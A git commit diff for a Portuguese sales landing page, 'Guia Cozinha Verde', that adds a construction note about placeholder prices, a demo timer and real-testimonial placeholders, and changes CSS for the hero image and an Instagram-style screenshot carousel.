




==== commit 6c13aaf1: "Guia Cozinha Verde: app atualizado, 60 PDFs novos, planos com celular e notebook, foto do produto no" ====
--- a/pagina/index.html
+++ b/pagina/index.html
@@ -1,5 +1,18 @@
 <!doctype html>
 <html lang="pt-BR">
+<!--
+=====================================================================================
+PAGINA EM CONSTRUCAO: VARIOS ITENS SAO ILUSTRATIVOS E SERAO ALTERADOS COM O TEMPO.
+ - Precos: Premium R$37, Basico R$17, bonus riscados (R$19/R$17/R$15), ancora R$147 e downsell R$27 sao valores
+   de modelo definidos para teste. Ajustar junto com o checkout real.
+ - Timer de 15 min: apenas demonstrativo. Se a copy disser que o preco sai do ar, o preco precisa mesmo mudar.
+ - Prova social (carrossel de DMs): so tem [PROVA REAL AQUI]. Trocar por prints REAIS e autorizados em
+   assets/img/prova-1.webp ... prova-5.webp. Nao ha depoimento inventado na pagina publica.
+ - Imagens ainda como fallback: og-image, maria-eduarda (salvar o arquivo em assets/img/maria-eduarda.webp), selo-garantia-7-dias.
+ - Foto do topo (hero-mockup.webp) e uma copia da pilha-bonus.webp: trocar quando o heroi dedicado ficar pronto.
+=====================================================================================
+-->
+
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
@@ -82,7 +95,7 @@
 .badge{display:inline-flex;align-items:center;gap:8px;border:1px solid rgba(166,255,122,.5);background:rgba(166,255,122,.08);color:var(--lime);font-weight:800;font-size:.76rem;letter-spacing:.14em;text-transform:uppercase;border-radius:99px;padding:8px 16px;margin-bottom:18px}
 .hero h1{font-size:clamp(1.95rem,7.4vw,3.6rem);font-weight:800;color:#fff;margin-bottom:18px}
 .hero .lead{font-size:1.08rem}
-.hero-media{aspect-ratio:1/1;box-shadow:0 0 0 1px rgba(166,255,122,.25),0 30px 80px rgba(0,0,0,.5),0 0 90px rgba(166,255,122,.12)}
+.hero-media{aspect-ratio:16/10;box-shadow:0 0 0 1px rgba(166,255,122,.25),0 30px 80px rgba(0,0,0,.5),0 0 90px rgba(166,255,122,.12)}
 .cap{font-size:.84rem;color:#b8cdbf;margin-top:10px;text-align:center}
 .proof{margin-top:14px;font-size:.84rem;color:#b8cdbf}
 
@@ -137,21 +150,52 @@
 .stars{color:#f5a623;letter-spacing:2px}
 
 
-/* prova social: quadro estilo Instagram (MODELO) */
-.igw{display:grid;gap:16px;margin-top:28px}
-.ig{background:#fff;border:1px solid #dbdbdb;border-radius:18px;overflow:hidden;box-shadow:var(--shadow);text-align:left;font-family:-apple-system,'SF Pro Text',Roboto,Helvetica,Arial,sans-serif;color:#262626}
-.ig .real{display:none;width:100%;height:auto}
-.ig.has .real{display:block}.ig.has .tpl{display:none}
-.ig-h{display:flex;align-items:center;gap:10px;padding:12px 14px}
-.ig-av{width:36px;height:36px;border-radius:50%;padding:2px;background:conic-gradient(#f58529,#dd2a7b,#8134af,#515bd4,#f58529);flex:none}
-.ig-av i{display:block;width:100%;height:100%;border-radius:50%;background:#e9e9e9;border:2px solid #fff}
-.ig-u{font-weight:600;font-size:.9rem;flex:1}
-.ig-d{letter-spacing:2px;font-weight:800}
-.ig-img{aspect-ratio:4/3;background:repeating-linear-gradient(135deg,#f3f3f3 0 12px,#fafafa 12px 24px);display:grid;place-items:center;text-align:center;padding:22px;color:#8e8e8e;font-weight:700;border-block:1px solid #efefef}
-.ig-a{display:flex;gap:14px;padding:12px 14px 4px}
-.ig-a svg{width:24px;height:24px;fill:none;stroke:#262626;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}
-.ig-t{padding:4px 14px 16px;font-size:.92rem;line-height:1.4}
-.ig-t p{margin-bottom:4px}
+/* PRINTS INSTAGRAM DM (MODELO) - estilos isolados (prefixo dm-). 1em = 1/26 da largura do print */
+.dm-proof{margin:28px 0 8px;min-width:0}
+.dm-rail{position:relative;max-width:100%;overflow:hidden;cursor:grab;touch-action:pan-y;user-select:none;-webkit-user-select:none;-webkit-mask-image:linear-gradient(90deg,transparent 0,#000 9%,#000 91%,transparent 100%);mask-image:linear-gradient(90deg,transparent 0,#000 9%,#000 91%,transparent 100%)}
+.dm-rail.dm-drag{cursor:grabbing}
